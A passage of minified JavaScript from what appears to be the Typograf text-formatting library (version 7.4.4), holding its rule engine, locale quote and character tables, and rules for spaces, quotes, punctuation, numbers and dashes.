n=this,r=(t.safeTags.hidden[e]={},this.pasteLabel.bind(this,t,e));this.tags[e].forEach(function(e){t.text=t.text.replace(n.prepareRegExp(e),r)})},$.prototype.hideHTMLTags=function(e){var t;e.isHTML&&(t=this.pasteLabel.bind(this,e,"html"),e.text=e.text.replace(/<\/?[a-z][^]*?>/gi,t).replace(/&lt;\/?[a-z][^]*?&gt;/gi,t).replace(/&[gl]t;/gi,t))},$.prototype.getPrevLabel=function(e,t){for(var n=t-1;0<=n;n--)if(e[n]===d)return e.slice(n,t+1);return""},$.prototype.getNextLabel=function(e,t){for(var n=t+1;n<e.length;n++)if(e[n]===d)return e.slice(t,n+1);return""},$.prototype.getTagByLabel=function(n,r){var a=null;return this.groups.some(function(e){var t=n.safeTags.hidden[e][r];return a=void 0!==t?{group:e,value:t}:a}),a},$.prototype.getTagInfo=function(e){if(!e)return null;var t={group:e.group};switch(e.group){case"html":t.name=e.value.split(/[<\s>]/)[1],t.isInline=-1<j.indexOf(t.name),t.isClosing=-1<e.value.search(/^<\//);break;case"url":t.isInline=!0;break;case"own":t.isInline=!1}return t},$.prototype.pasteLabel=function(e,t,n){var e=e.safeTags,r="tf"+e.counter+d;return e.hidden[t][r]=n,e.counter++,r},$.prototype.prepareRegExp=function(e){var t,n;return e instanceof RegExp?e:(t=e[0],n=e[2],new RegExp(t+(void 0===n?"[^]*?":n)+e[1],"gi"))},$.prototype.getPrevTagInfo=function(e,t,n){t=this.getPrevLabel(t,n-1);if(t){n=this.getTagByLabel(e,t);if(n)return this.getTagInfo(n)}return null},$.prototype.getNextTagInfo=function(e,t,n){t=this.getNextLabel(t,n+1);if(t){n=this.getTagByLabel(e,t);if(n)return this.getTagInfo(n)}return null},$);function $(){this.groups=["own","html","url"],this.hidden={},this.counter=0;var t=[["\x3c!--","--\x3e"],["<!ENTITY",">"],["<!DOCTYPE",">"],["<\\?xml","\\?>"],["<!\\[CDATA\\[","\\]\\]>"]];["code","kbd","object","pre","samp","script","style","var"].forEach(function(e){t.push(["<".concat(e,"(\\s[^>]*?)?>"),"</".concat(e,">")])}),this.tags={own:[],html:t.map(this.prepareRegExp),url:[g]}}function b(e,t){for(var n="";1==(1&t)&&(n+=e),0!=(t>>>=1);)e+=e;return n}function x(e){return e.replace(/\u00A0/g," ")}function v(e,t){for(var n=0;n<t.length;n++)e=e.replace(t[n][0],t[n][1]);return e}function U(e){return-1!==e.search(/(<\/?[a-z]|<!|&[lg]t;)/i)}function y(e){return"object"==typeof e?JSON.parse(JSON.stringify(e)):e}var Q={symbols:110,number:150,space:210,dash:310,punctuation:410,nbsp:510,money:710,date:810,other:910,optalign:1010,typo:1110,html:1210},F=0,H="default",W=[],G=[];function R(){var e=n([],W,!0);return e.sort(function(e,t){return e.index>t.index?1:-1}),e}function X(){return n([],G,!0)}function V(e){var t=e.name.split("/"),n=t[0];return{name:e.name,shortName:t[2],handler:e.handler,queue:e.queue||H,enabled:!0!==e.disabled,locale:n,group:t[1],index:"number"==typeof(n=e).index?n.index:(t=n.name.split("/")[1],void 0===(t=Q[t])&&(t=F),"string"==typeof n.index?t+parseInt(n.index,10):t),settings:e.settings,live:e.live,htmlAttrs:e.htmlAttrs}}function K(e){return{type:(null==e?void 0:e.type)||"default",list:null==e?void 0:e.list,onlyInvisible:Boolean(null==e?void 0:e.onlyInvisible)}}function Y(e){return e||"LF"}w.addRule=function(e){i((e=V(e=e)).locale),W.push(e)},w.addRules=function(e){var t=this;e.forEach(function(e){t.addRule(e)})},w.addInnerRule=function(e){G.push(V(e))},w.addInnerRules=function(e){var t=this;e.forEach(function(e){t.addInnerRule(e)})},w.getRule=function(t){var n=null;return R().some(function(e){return e.name===t&&(n=e,!0)}),n},w.getRules=R,w.getInnerRules=X,w.getLocales=function(){return a},w.addLocale=function(e){i(e)},w.hasLocale=s,w.setData=function(e){p(e)},w.getData=function(e){return c[e]},w.prototype.execute=function(e,t){var n;return(e=""+e)?(n=this.prefs,t=t,n=r({},n),t&&("locale"in t&&(n.locale=u(t.locale)),"htmlEntity"in t&&(n.htmlEntity=K(t.htmlEntity)),"lineEnding"in t&&(n.lineEnding=Y(t.lineEnding)),"processingSeparateParts"in t&&(n.processingSeparateParts=t.processingSeparateParts),"ruleFilter"in t)&&(n.ruleFilter=t.ruleFilter),l((t=n).locale),n=this.prepareContext(e,t),this.process(n)):""},w.prototype.getSetting=function(e,t){return this.settings[e]&&this.settings[e][t]},w.prototype.setSetting=function(e,t,n){this.settings[e]=this.settings[e]||{},this.settings[e][t]=n},w.prototype.isEnabledRule=function(e){return!1!==this.enabledRules[e]},w.prototype.isDisabledRule=function(e){return!this.enabledRules[e]},w.prototype.enableRule=function(e){return this.enable(e,!0)},w.prototype.disableRule=function(e){return this.enable(e,!1)},w.prototype.addSafeTag=function(e,t,n){e=e instanceof RegExp?e:[e,t,n];this.safeTags.add(e)},w.prototype.prepareContext=function(e,n){return{text:e,isHTML:U(e),prefs:n,getData:function(t){return"char"===t?n.locale.map(function(e){return c[e+"/"+t]}).join(""):N(n.locale[0]+"/"+t)},safeTags:this.safeTags}},w.prototype.splitBySeparateParts=function(a){var i,e,o;return a.isHTML&&!1!==a.prefs.processingSeparateParts?(i=[],e=new RegExp("<("+this.separatePartsTags.join("|")+")(\\s[^>]*?)?>[^]*?</\\1>","gi"),o=0,a.text.replace(e,function(e,t,n,r){return o!==r&&i.push((o?m:"")+a.text.slice(o,r)+m),i.push(e),o=r+e.length,e}),i.push(o?m+a.text.slice(o,a.text.length):a.text),i):[a.text]},w.prototype.process=function(t){var e,n=this,r=(t.text=t.text.replace(/\r\n?/g,"\n"),this.executeRules(t,"start"),this.safeTags.hide(t,"own"),this.executeRules(t,"hide-safe-tags-own"),this.safeTags.hide(t,"html"),this.executeRules(t,"hide-safe-tags-html"),t.isHTML),a=new RegExp(m,"g");return t.text=this.splitBySeparateParts(t).map(function(e){return t.text=e,t.isHTML=U(e),n.safeTags.hideHTMLTags(t),n.safeTags.hide(t,"url"),n.executeRules(t,"hide-safe-tags-url"),n.executeRules(t,"hide-safe-tags"),o.toUtf(t),t.prefs.live&&(t.text=x(t.text)),n.executeRules(t,"utf"),n.executeRules(t),o.restore(t),n.executeRules(t,"html-entities"),n.safeTags.show(t,"url"),n.executeRules(t,"show-safe-tags-url"),t.text.replace(a,"")}).join(""),t.isHTML=r,this.safeTags.show(t,"html"),this.executeRules(t,"show-safe-tags-html"),this.safeTags.show(t,"own"),this.executeRules(t,"show-safe-tags-own"),this.executeRules(t,"end"),r=t.text,"CRLF"===(e=t.prefs.lineEnding)?r.replace(/\n/g,"\r\n"):"CR"===e?r.replace(/\n/g,"\r"):r},w.prototype.executeRules=function(t,e){var n=this,r=this.rulesByQueues[e=void 0===e?H:e],e=this.innerRulesByQueues[e];e&&e.forEach(function(e){n.ruleIterator(t,e)}),r&&r.forEach(function(e){n.ruleIterator(t,e)})},w.prototype.ruleIterator=function(e,t){!0===e.prefs.live&&!1===t.live||!1===e.prefs.live&&!0===t.live||"common"!==t.locale&&t.locale!==e.prefs.locale[0]||!this.isEnabledRule(t.name)||e.prefs.ruleFilter&&!e.prefs.ruleFilter(t)||(this.onBeforeRule&&this.onBeforeRule(t.name,e),e.text=t.handler.call(this,e.text,this.settings[t.name],e),this.onAfterRule&&this.onAfterRule(t.name,e))},w.prototype.prepareRuleSettings=function(e){this.settings[e.name]=y(e.settings),this.enabledRules[e.name]=e.enabled},w.prototype.enable=function(e,t){var n=this;Array.isArray(e)?e.forEach(function(e){n.enableByMask(e,t)}):this.enableByMask(e,t)},w.prototype.enableByMask=function(e,t){var n,r=this;e&&(-1!==e.search(/\*/)?(n=new RegExp(e.replace(/\//g,"\\/").replace(/\*/g,".*")),this.rules.forEach(function(e){e=e.name;n.test(e)&&(r.enabledRules[e]=t)})):this.enabledRules[e]=t)},w.groups=[],w.titles={},w.version="7.4.4";var E=w;function w(e){var t=this;this.rules=[],this.innerRules=[],this.rulesByQueues={},this.innerRulesByQueues={},this.separatePartsTags=["title","p","h[1-6]","select","legend"],this.prefs={locale:u((e=e).locale),lineEnding:Y(e.lineEnding),live:Boolean(e.live),ruleFilter:e.ruleFilter,enableRule:e.enableRule,disableRule:e.disableRule,processingSeparateParts:e.processingSeparateParts,htmlEntity:K(e.htmlEntity)},l(this.prefs.locale),this.safeTags=new M,this.settings={},this.enabledRules={},this.innerRulesByQueues={},this.innerRules=X(),this.innerRules.forEach(function(e){t.innerRulesByQueues[e.queue]=t.innerRulesByQueues[e.queue]||[],t.innerRulesByQueues[e.queue].push(e)}),this.rulesByQueues={},this.rules=R(),this.rules.forEach(function(e){t.prepareRuleSettings(e),t.rulesByQueues[e.queue]=t.rulesByQueues[e.queue]||[],t.rulesByQueues[e.queue].push(e)}),this.prefs.disableRule&&this.disableRule(this.prefs.disableRule),this.prefs.enableRule&&this.enableRule(this.prefs.enableRule)}[{"common/char":"a-z","common/dash":"--?|‒|–|—","common/quote":'«‹»›„“‟”"'},{"be/char":"абвгдежзйклмнопрстуфхцчшыьэюяёіўґ","be/quote":{left:"«“",right:"»”"}},{"bg/char":"абвгдежзийклмнопрстуфхцчшщъьюя","bg/quote":{left:"„’",right:"“’"}},{"ca/char":"abcdefghijlmnopqrstuvxyzàçèéíïòóúü","ca/quote":{left:"«“",right:"»”"}},{"cs/char":"a-záéíóúýčďěňřšťůž","cs/quote":{left:"„‚",right:"“‘"}},{"da/char":"a-zåæø","da/quote":{left:"»›",right:"«‹"}},{"de/char":"a-zßäöü","de/quote":{left:"„‚",right:"“‘"}},{"el/char":"ΐάέήίΰαβγδεζηθικλμνξοπρςστυφχψωϊϋόύώϲάέήίόύώ","el/quote":{left:"«“",right:"»”"}},{"en-GB/char":"a-z","en-GB/quote":{left:"‘“",right:"’”"}},{"en-US/char":"a-z","en-US/quote":{left:"“‘",right:"”’"},"en-US/shortWord":"a|an|and|as|at|bar|but|by|for|if|in|nor|not|of|off|on|or|out|per|pro|so|the|to|up|via|yet"},{"eo/char":"abcdefghijklmnoprstuvzĉĝĥĵŝŭ","eo/quote":{left:"“‘",right:"”’"}},{"es/char":"a-záéíñóúü","es/quote":{left:"«“",right:"»”"}},{"et/char":"abdefghijklmnoprstuvzäõöüšž","et/quote":{left:"„«",right:"“»"}},{"fi/char":"abcdefghijklmnopqrstuvyöäå","fi/quote":{left:"”’",right:"”’"}},{"fr/char":"a-zàâçèéêëîïôûüœæ","fr/quote":{left:"«‹",right:"»›",spacing:!0}},{"ga/char":"abcdefghilmnoprstuvwxyzáéíóú","ga/quote":{left:"“‘",right:"”’"}},{"hu/char":"a-záäéíóöúüőű","hu/quote":{left:"„»",right:"”«"}},{"it/char":"a-zàéèìòù","it/quote":{left:"«“",right:"»”"}},{"lv/char":"abcdefghijklmnopqrstuvxzæœ","lv/quote":{left:"«„",right:"»“"}},{"nl/char":"a-zäçèéêëîïñöûü","nl/quote":{left:"‘“",right:"’”"}},{"no/char":"a-zåæèéêòóôø","no/quote":{left:"«’",right:"»’"}},{"pl/char":"abcdefghijklmnoprstuvwxyzóąćęłńśźż","pl/quote":{left:"„«",right:"”»"}},{"ro/char":"abcdefghijklmnoprstuvxzîășț","ro/quote":{left:"„«",right:"”»"}},{"ru/char":"а-яё","ru/dashBefore":"(^| |\\n)","ru/dashAfter":"(?=[  ,.?:!]|$)","ru/dashAfterDe":"(?=[,.?:!]|[  ][^А-ЯЁ]|$)","ru/l":"а-яёa-z","ru/L":"А-ЯЁA-Z","ru/month":"январь|февраль|март|апрель|май|июнь|июль|август|сентябрь|октябрь|ноябрь|декабрь","ru/monthGenCase":"января|февраля|марта|апреля|мая|июня|июля|августа|сентября|октября|ноября|декабря","ru/monthPreCase":"январе|феврале|марте|апреле|мае|июне|июле|августе|сентябре|октябре|ноябре|декабре","ru/quote":{left:"«„‚",right:"»“‘",removeDuplicateQuotes:!0},"ru/shortMonth":"янв|фев|мар|апр|ма[ейя]|июн|июл|авг|сен|окт|ноя|дек","ru/shortWord":"а|бы|в|во|да|до|же|за|и|из|к|ко|ли|на|не|ни|но|о|об|от|по|с|со|то|у","ru/weekday":"понедельник|вторник|среда|четверг|пятница|суббота|воскресенье"},{"sk/char":"abcdefghijklmnoprstuvwxyzáäéíóôúýčďľňŕšťž","sk/quote":{left:"„‚",right:"“‘"}},{"sl/char":"a-zčšž","sl/quote":{left:"„‚",right:"“‘"}},{"sr/char":"abcdefghijklmnoprstuvzćčđšž","sr/quote":{left:"„’",right:"”’"}},{"sv/char":"a-zäåéö","sv/quote":{left:"”’",right:"”’"}},{"tr/char":"abcdefghijklmnoprstuvyzâçîöûüğış","tr/quote":{left:"“‘",right:"”’"}},{"uk/char":"абвгдежзийклмнопрстуфхцчшщьюяєіїґ","uk/quote":{left:"«„",right:"»“"}}].forEach(p);var Z={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;"},q={name:"common/html/escape",index:"+100",queue:"end",handler:function(e){return e.replace(/[&<>"'/]/g,function(e){return Z[e]})},disabled:!0},J=new RegExp("<("+["address","article","aside","blockquote","canvas","dd","div","dl","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","li","main","nav","noscript","ol","output","p","pre","section","table","tfoot","ul","video"].join("|")+")[>\\s]"),q=(E.addRules([{name:"common/html/e-mail",queue:"end",handler:function(e,t,n){return n.isHTML?e:e.replace(/(^|[\s;(])([\w\-.]{2,64})@([\w\-.]{2,64})\.([a-z]{2,64})([)\s.,!?]|$)/gi,'$1<a href="mailto:$2@$3.$4">$2@$3.$4</a>$5')},disabled:!0,htmlAttrs:!1},q,{name:"common/html/nbr",index:"+10",queue:"end",handler:function(e){return e.replace(/([^\n>])\n(?=[^\n])/g,"$1<br/>\n")},disabled:!0,htmlAttrs:!1},{name:"common/html/p",index:"+5",queue:"end",handler:function(e){e=e.split("\n\n");return e.forEach(function(e,t,n){!e.trim()||J.test(e)||(n[t]=e.replace(/^(\s*)/,"$1<p>").replace(/(\s*)$/,"</p>$1"))}),e.join("\n\n")},disabled:!0,htmlAttrs:!1},{name:"common/html/processingAttrs",queue:"hide-safe-tags-own",handler:function(e,t,n){var o=this,r=new RegExp("(^|\\s)("+t.attrs.join("|")+")=(\"[^\"]*?\"|'[^']*?')","gi"),s=y(n.prefs);return s.ruleFilter=function(e){return!1!==e.htmlAttrs},e.replace(/(<[-\w]+\s)([^>]+?)(?=>)/g,function(e,t,n){return t+n.replace(r,function(e,t,n,r){var a=r[0],i=r[r.length-1],r=r.slice(1,-1);return t+n+"="+a+o.execute(r,s)+i})})},settings:{attrs:["title","placeholder"]},disabled:!0,htmlAttrs:!1},{name:"common/html/quot",queue:"hide-safe-tags",handler:function(e){return e.replace(/&quot;/g,'"')}},{name:"common/html/stripTags",index:"+99",queue:"end",handler:function(e){return e.replace(/<[^>]+>/g,"")},disabled:!0},{name:"common/html/url",queue:"end",handler:function(e,t,n){return n.isHTML?e:e.replace(g,function(e,t,n){n=n.replace(/([^/]+\/?)(\?|#)$/,"$1").replace(/^([^/]+)\/$/,"$1"),"http"===t?n=n.replace(/^([^/]+)(:80)([^\d]|\/|$)/,"$1$3"):"https"===t&&(n=n.replace(/^([^/]+)(:443)([^\d]|\/|$)/,"$1$3"));var r=n,n=t+"://"+n,a='<a href="'+n+'">';return"http"===t||"https"===t?(r=r.replace(/^www\./,""),a+("http"===t?r:t+"://"+r)+"</a>"):a+n+"</a>"})},disabled:!0,htmlAttrs:!1}]),{name:"common/nbsp/afterNumber",handler:function(e,t,n){n=n.getData("char");return e.replace(new RegExp("(^|\\s)(\\d{1,5}) (["+n+"]+)","gi"),"$1$2 $3")},disabled:!0});function _(e,t,n,r){return t+n.replace(/([^\u00A0])\u00A0([^\u00A0])/g,"$1 $2")+r}E.addRules([q,{name:"common/nbsp/afterParagraphMark",handler:function(e){return e.replace(/¶ ?(?=\d)/g,"¶ ")}},{name:"common/nbsp/afterSectionMark",handler:function(e,t,n){n=n.prefs.locale[0];return e.replace(/§[ \u00A0\u2009]?(?=\d|I|V|X)/g,"ru"===n?"§ ":"§ ")}},{name:"common/nbsp/afterShortWord",handler:function(e,t,n){var r=t.lengthShortWord,t=t.useShortWordList,a=c["common/quote"],i=n.getData("char"),n=n.getData("shortWord"),a="  ("+a,t=new RegExp(t&&void 0!==n?"(^|["+a+"])("+n+") ":"(^|["+a+"])(["+i+"]{1,"+r+"}) ","gim");return e.replace(t,"$1$2 ").replace(t,"$1$2 ")},settings:{lengthShortWord:2,useShortWordList:!1}},{name:"common/nbsp/beforeShortLastNumber",handler:function(e,t,n){var r=n.getData("quote"),n=n.getData("char"),a=n.toUpperCase(),n=new RegExp("(["+n+a+"]) (?=\\d{1,"+t.lengthLastNumber+"}[-+−%'\""+r.right+")]?([.!?…]( ["+a+"]|$)|$))","gm");return e.replace(n,"$1 ")},live:!1,settings:{lengthLastNumber:2}},{name:"common/nbsp/beforeShortLastWord",handler:function(e,t,n){var n=n.getData("char"),r=n.toUpperCase(),n=new RegExp("(["+n+"\\d]) (["+n+r+"]{1,"+t.lengthLastWord+"}[.!?…])( ["+r+"]|$)","g");return e.replace(n,"$1 $2$3")},settings:{lengthLastWord:3}},{name:"common/nbsp/dpi",handler:function(e){return e.replace(/(\d) ?(lpi|dpi)(?!\w)/,"$1 $2")}},{name:"common/nbsp/nowrap",queue:"end",handler:function(e){return e.replace(/(<nowrap>)(.*?)(<\/nowrap>)/g,_).replace(/(<nobr>)(.*?)(<\/nobr>)/g,_)}},{name:"common/nbsp/replaceNbsp",queue:"utf",live:!1,handler:x,disabled:!0}]);q={name:"common/number/digitGrouping",index:"310",disabled:!0,handler:function(e,a){return e.replace(new RegExp("(^ ?|\\D |".concat(d,")(\\d{1,3}([    ]\\d{3})+)(?! ?[\\d-])"),"gm"),function(e,t,n){return t+n.replace(/\s/g,a.space)}).replace(/(\d{5,}([.,]\d+)?)/g,function(e,t){var n=t.match(/[.,]/),t=n?t.split(n):[t],r=t[0],t=t[1],r=r.replace(/(\d)(?=(\d{3})+([^\d]|$))/g,"$1"+a.space);return n?r+n+t:r})},settings:{space:" "}},E.addRules([q,{name:"common/number/fraction",handler:function(e){return e.replace(/(^|\D)1\/2(\D|$)/g,"$1½$2").replace(/(^|\D)1\/4(\D|$)/g,"$1¼$2").replace(/(^|\D)3\/4(\D|$)/g,"$1¾$2")}},{name:"common/number/mathSigns",handler:function(e){return v(e,[[/!=/g,"≠"],[/<=/g,"≤"],[/(^|[^=])>=/g,"$1≥"],[/<=>/g,"⇔"],[/<</g,"≪"],[/>>/g,"≫"],[/~=/g,"≅"],[/(^|[^+])\+-/g,"$1±"]])}},{name:"common/number/times",handler:function(e){return e.replace(/(\d)[ \u00A0]?[xх][ \u00A0]?(\d)/g,"$1×$2")}}]),E.addRules([{name:"common/other/delBOM",queue:"start",index:-1,handler:function(e){return 65279===e.charCodeAt(0)?e.slice(1):e}},{name:"common/other/repeatWord",handler:function(e,t,n){var r=c["common/quote"],n=n.getData("char"),r="[;:,.?! \n"+r+"]",n=new RegExp("("+r+"|^)(["+n+"]{"+t.min+",}) \\2("+r+"|$)","gi");return e.replace(n,"$1$2$3")},settings:{min:2},disabled:!0}]),q={name:"common/punctuation/apostrophe",handler:function(e,t,n){n="(["+n.getData("char")+"])",n=new RegExp(n+"'"+n,"gi");return e.replace(n,"$1’$2")}};function A(){this.bufferQuotes={left:"",right:""},this.beforeLeft=" \n\t [(",this.afterRight=" \n\t !?.:;#*,…)\\]"}A.prototype.process=function(e){var t,n,r=e.context.text;return this.count(r).total&&(t=e.settings,(n=e.settings.left[0]===e.settings.right[0])&&(e.settings=y(e.settings),e.settings.left=this.bufferQuotes.left.slice(0,e.settings.left.length),e.settings.right=this.bufferQuotes.right.slice(0,e.settings.right.length)),e.settings.spacing&&(r=this.removeSpacing(r,e.settings)),r=this.set(r,e),e.settings.spacing&&(r=this.setSpacing(r,e.settings)),e.settings.removeDuplicateQuotes&&(r=this.removeDuplicates(r,e.settings)),n)&&(r=this.returnOriginalQuotes(r,t,e.settings),e.settings=t),r},A.prototype.returnOriginalQuotes=function(e,t,n){for(var r={},a=0;a<n.left.length;a++)r[n.left[a]]=t.left[a],r[n.right[a]]=t.right[a];return e.replace(new RegExp("["+n.left+n.right+"]","g"),function(e){return r[e]})},A.prototype.count=function(e){var t={total:0};return e.replace(new RegExp("["+c["common/quote"]+"]","g"),function(e){return t[e]||(t[e]=0),t[e]++,t.total++,e}),t},A.prototype.removeDuplicates=function(e,t){var n=t.left[0],r=t.left[1]||n,t=t.right[0];return n!==r?e:e.replace(new RegExp(n+n,"g"),n).replace(new RegExp(t+t,"g"),t)},A.prototype.removeSpacing=function(e,t){for(var n=0,r=t.left.length;n<r;n++){var a=t.left[n],i=t.right[n];e=e.replace(new RegExp(a+"([   ])","g"),a).replace(new RegExp("([   ])"+i,"g"),i)}return e},A.prototype.setSpacing=function(e,t){for(var n=0,r=t.left.length;n<r;n++){var a=t.left[n],i=t.right[n];e=e.replace(new RegExp(a+"([^ ])","g"),a+" $1").replace(new RegExp("([^ ])"+i,"g"),"$1 "+i)}return e},A.prototype.set=function(e,t){var n=c["common/quote"],r=t.settings.left[0],a=t.settings.left[1]||r,i=t.settings.right[0],o=new RegExp("(^|["+this.beforeLeft+"])(["+n+"]+)(?=[^\\s"+d+"])","gim"),n=new RegExp("([^\\s])(["+n+"]+)(?=["+this.afterRight+"]|$)","gim");return e=e.replace(o,function(e,t,n){return t+b(r,n.length)}).replace(n,function(e,t,n){return t+b(i,n.length)}),e=this.setAboveTags(e,t),e=r!==a?this.setInner(e,t.settings):e},A.prototype.setAboveTags=function(i,o){var s=this,u=o.settings.left[0],l=o.settings.right[0];return i.replace(new RegExp("(^|.)(["+c["common/quote"]+"])(.|$)","gm"),function(e,t,n,r,a){return t!==d&&r!==d?e:t===d&&r===d?'"'===n?t+s.getAboveTwoTags(i,a+1,o)+r:e:t===d?(n=-1<s.afterRight.indexOf(r),e=o.safeTags.getPrevTagInfo(o.context,i,a+1),n&&e&&"html"===e.group?t+(e.isClosing?l:u)+r:t+(!r||n?l:u)+r):(e=-1<s.beforeLeft.indexOf(t),n=o.safeTags.getNextTagInfo(o.context,i,a+1),e&&n&&"html"===n.group?t+(n.isClosing?l:u)+r:t+(!t||e?u:l)+r)})},A.prototype.getAboveTwoTags=function(e,t,n){var r=n.safeTags.getPrevTagInfo(n.context,e,t),a=n.safeTags.getNextTagInfo(n.context,e,t);if(r&&"html"===r.group){if(!r.isClosing)return n.settings.left[0];if(a&&a.isClosing&&r.isClosing)return n.settings.right[0]}return e[t]},A.prototype.setInner=function(e,t){for(var n=t.left[0],r=t.right[0],a=this.getMaxLevel(e,n,r,t.left.length),i=0,o="",s=0,u=e.length;s<u;s++){var l=e[s];l===n?(o+=t.left[a-1<i?a-1:i],a<++i&&(i=a)):l===r?(--i<0&&(i=0),o+=t.right[i]):('"'===l&&(i=0),o+=l)}return o},A.prototype.getMaxLevel=function(e,t,n,r){e=this.count(e);return e[t]===e[n]?r:Math.min(r,2)};var ee=new A,te={},T=(a.forEach(function(e){te[e]=y(c[e+"/quote"])}),{name:"common/punctuation/quote",handler:function(e,t,n){t=t[n.prefs.locale[0]];return t?ee.process({context:n,settings:t,safeTags:this.safeTags}):e},settings:te}),q=(E.addRules([q,{name:"common/punctuation/delDoublePunctuation",handler:function(e){return e.replace(/(^|[^,]),,(?!,)/g,"$1,").replace(/(^|[^:])::(?!:)/g,"$1:").replace(/(^|[^!?.])\.\.(?!\.)/g,"$1.").replace(/(^|[^;]);;(?!;)/g,"$1;").replace(/(^|[^?])\?\?(?!\?)/g,"$1?")}},{name:"common/punctuation/hellip",handler:function(e,t,n){return"ru"===n.prefs.locale[0]?e.replace(/(^|[^.])\.{3,4}(?=[^.]|$)/g,"$1…"):e.replace(/(^|[^.])\.{3}(\.?)(?=[^.]|$)/g,"$1…$2")}},T,{name:"common/punctuation/quoteLink",queue:"show-safe-tags-html",index:"+5",handler:function(e,t,n){var n=this.getSetting("common/punctuation/quote",n.prefs.locale[0]),r=o.getByUtf(n.left[0]),a=o.getByUtf(n.right[0]),i=(i=o.getByUtf(n.left[1]))?"|"+i:"",n=(n=o.getByUtf(n.right[1]))?"|"+n:"",r=new RegExp("(<[aA]\\s[^>]*?>)("+r+i+")([^]*?)("+a+n+")(</[aA]>)","g");return e.replace(r,"$2$1$3$5$4")}}]),{name:"common/space/beforeBracket",handler:function(e,t,n){n=n.getData("char"),n=new RegExp("(["+n+".!?,;…)])\\(","gi");return e.replace(n,"$1 (")}}),T={name:"common/space/delRepeatN",index:"-1",handler:function(e,t){var t=t.maxConsecutiveLineBreaks,n=new RegExp("\n{".concat(t+1,",}"),"g"),t=b("\n",t);return e.replace(n,t)},settings:{maxConsecutiveLineBreaks:2}},B={name:"common/space/trimLeft",index:"-4",handler:String.prototype.trimLeft?function(e){return e.trimLeft()}:function(e){return e.replace(/^[\s\uFEFF\xA0]+/g,"")}},ne={name:"common/space/trimRight",index:"-3",live:!1,handler:String.prototype.trimRight?function(e){return e.trimRight()}:function(e){return e.replace(/[\s\uFEFF\xA0]+$/g,"")}},re=new RegExp('(\\D):([^)",:.?\\s\\/\\\\])',"g"),k={name:"common/space/afterColon",handler:function(e){return e.replace(re,"$1: $2")}},L={name:"common/space/afterComma",handler:function(e,t,n){n=n.getData("quote"),n="string"==typeof n?n:n.right;return e.replace(new RegExp('(.),([^)",:.?\\s\\/\\\\'+n+"])","g"),function(e,t,n){return f(t)&&f(n)?e:t+", "+n})}},ae=new RegExp("\\?([^).…!;?\\s[\\])"+c["common/quote"]+"])","g"),D={name:"common/space/afterQuestionMark",handler:function(e){return e.replace(ae,"? $1")}},ie=new RegExp("!([^).…!;?\\s[\\])"+c["common/quote"]+"])","g"),S={name:"common/space/afterExclamationMark",handler:function(e){return e.replace(ie,"! $1")}},oe=new RegExp(";([^).…!;?\\s[\\])"+c["common/quote"]+"])","g"),k=(E.addRules([k,L,D,S,{name:"common/space/afterSemicolon",handler:function(e){return e.replace(oe,"; $1")}},q,{name:"common/space/bracket",handler:function(e){return e.replace(/(\() +/g,"(").replace(/ +\)/g,")")}},{name:"common/space/delBeforeDot",handler:function(e){return e.replace(/(^|[^!?:;,.…]) (\.|\.\.\.)(\s|$)/g,"$1$2$3")}},{name:"common/space/delBeforePercent",handler:function(e){return e.replace(/(\d)( |\u00A0)(%|‰|‱)/g,"$1$3")}},{name:"common/space/delBeforePunctuation",handler:function(e){return e.replace(/(^|[^!?:;,.…]) ([!?:;,])(?!\))/g,"$1$2")}},{name:"common/space/delBetweenExclamationMarks",handler:function(e){return e.replace(/([!?]) (?=[!?])/g,"$1")}},{name:"common/space/delLeadingBlanks",handler:function(e){return e.replace(/^[ \t]+/gm,"")},disabled:!0},T,{name:"common/space/delRepeatSpace",index:"-1",handler:function(e){return e.replace(/([^\n \t])[ \t]{2,}(?![\n \t])/g,"$1 ")}},{name:"common/space/delTrailingBlanks",index:"-3",handler:function(e){return e.replace(/[ \t]+\n/g,"\n")}},{name:"common/space/insertFinalNewline",queue:"end",handler:function(e){return"\n"===e[e.length-1]?e:e+"\n"},live:!1,disabled:!0},{name:"common/space/replaceTab",index:"-5",handler:function(e){return e.replace(/\t/g,"    ")}},{name:"common/space/squareBracket",handler:function(e){return e.replace(/(\[) +/g,"[").replace(/ +\]/g,"]")}},B,ne]),{name:"common/symbols/arrow",handler:function(e){return v(e,[[/(^|[^-])->(?!>)/g,"$1→"],[/(^|[^<])<-(?!-)/g,"$1←"]])}}),L=(E.addRules([k,{name:"common/symbols/cf",handler:function(e){var t=new RegExp('(^|[\\s(\\[+≈±−—–\\-])(\\d+(?:[.,]\\d+)?)[   ]?(C|F)([\\W\\s.,:!?")\\]]|$)',"mg");return e.replace(t,"$1$2 °$3$4")}},{name:"common/symbols/copy",handler:function(e){return v(e,[[/\(r\)/gi,"®"],[/(copyright )?\((c|с)\)/gi,"©"],[/\(tm\)/gi,"™"]])}}]),{name:"en-US/dash/main",index:"-5",handler:function(e){var t=c["common/dash"],n="[ ".concat(" ","]"),r="[ ".concat(" ","\n]"),n=new RegExp("".concat(n,"(").concat(t,")(").concat(r,")"),"g");return e.replace(n,"".concat(" ").concat("—","$2"))}}),D=(E.addRules([L]),{name:"ru/dash/centuries",handler:function(e,t){var n=new RegExp("(X|I|V)[ | ]?"+("("+c["common/dash"]+")")+"[ | ]?(X|I|V)","g");return e.replace(n,"$1"+t.dash+"$3")},settings:{dash:"–"}}),S=(E.addRules([D,{name:"ru/dash/daysMonth",handler:function(e,t){var n=new RegExp("(^|\\s)([123]?\\d)("+c["common/dash"]+")([123]?\\d)[  ]("+c["ru/monthGenCase"]+")","g");return e.replace(n,"$1$2"+t.dash+"$4 $5")},settings:{dash:"–"}},{name:"ru/dash/de",handler:function(e){var t=new RegExp("([a-яё]+) де"+c["ru/dashAfterDe"],"g");return e.replace(t,"$1-де")},disabled:!0},{name:"ru/dash/decade",handler:function(e,t){var n=new RegExp("(^|\\s)(\\d{3}|\\d)0("+c["common/dash"]+")(\\d{3}|\\d)0(-е[  ])(?=г\\.?[  ]?г|год)","g");return e.replace(n,"$1$20"+t.dash+"$40$5")},settings:{dash:"–"}},{name:"ru/dash/directSpeech",handler:function(e){var t=c["common/dash"],n=new RegExp('(["»‘“,])[ | ]?('.concat(t,")[ | ]"),"g"),r=new RegExp("(^|".concat(d,")(").concat(t,")( | )"),"gm"),t=new RegExp("([.…?!])[  ](".concat(t,")[  ]"),"g");return e.replace(n,"$1 — ").replace(r,"$1— ").replace(t,"$1 — ")}},{name:"ru/dash/izpod",handler:function(e){var t=new 